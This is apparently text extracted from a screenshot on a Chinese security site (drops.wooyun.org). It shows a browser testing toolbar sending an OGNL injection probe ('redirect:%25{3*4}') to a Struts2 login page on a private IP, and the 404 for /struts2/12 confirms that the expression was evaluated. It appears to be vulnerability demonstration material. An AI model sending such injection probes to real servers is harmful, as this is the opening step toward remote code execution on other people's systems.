 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://192.168.11.40:8080/struts2/login.action?redirect:%25{3*4}
Enable Post data Enable Referrer
HTTP Status 404 - /struts2/12
type Status report
message /struts2/12
控制台 HTML CSS 脚本 DOM 网络 Cookies
清除 保持 所有 HTML CSS JS XHR 图片 Flash 媒体
URL 状态 域 大小 远程 IP 时间线
GET login.action?redirect:%25{3* 302 Found 192.168.11.40:8080 0 B 192.168.11.40:8080 20ms
GET 12 404 Not Found 192.168.11.40:8080 1,014 B 192.168.11.40:8080 10ms
2 个请求 1,014 B 98ms (onload: 260ms)
drops.wooyun.org